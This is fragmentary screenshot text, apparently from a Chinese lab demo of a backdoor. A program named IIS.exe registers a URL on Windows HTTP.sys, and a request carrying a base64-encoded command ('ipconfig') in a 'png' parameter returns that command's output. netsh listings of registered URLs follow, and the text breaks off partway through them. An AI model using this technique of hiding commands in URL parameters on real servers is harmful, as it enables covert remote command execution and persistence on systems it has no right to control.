 http://192.168.1.201/a?png=aXBjb25maWc= - Windows In
http://192.168.1.201/a?png=aXBjb25maWc=
收藏夹 建议网站 网页快讯库
http://192.168.1.201/a?png=aXBjb25maWc=
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f1c2:
IPv4 地址 . . . . . . . . . . . . : 192.168.1.2
子网掩码 . . . . . . . . . . . . : 255.255.255.
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{ABE5DDF8-B280-4C0B-9C91-F7AB
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
管理员: 命令提示符
C:\Users\Administrator\Desktop>IIS.exe http://192.168.1.201:80/a/
C:\Users\Administrator\Desktop>netsh http sh ser
HTTP 服务状态快照(服务器会话视图):
-----------------------------------------------------
服务器会话 ID: FF00000020000001
版本: 1.0
状态: Active
属性:
最大带宽: 4294967295
超时:
实体正文超时(秒): 120
耗尽实体正文超时(秒): 120
请求队列超时(秒): 120
空闲连接超时(秒): 120
标头等待超时(秒): 120
最小发送速率(字节/秒): 150
URL 组:
URL 组 ID: FE00000040000001
状态: Active
请求队列名称: 请求队列尚未命名。
属性:
最大带宽: 已继承
最大连接数: 已继承
超时:
继承的超时值
已注册的 URL 数目: 2
已注册的 URL 数目:
HTTP://+:80/WSMAN/
HTTP://+:47001/WSMAN/
服务器会话 ID: FD00000020000001
版本: 2.0
状态: Active
属性:
零队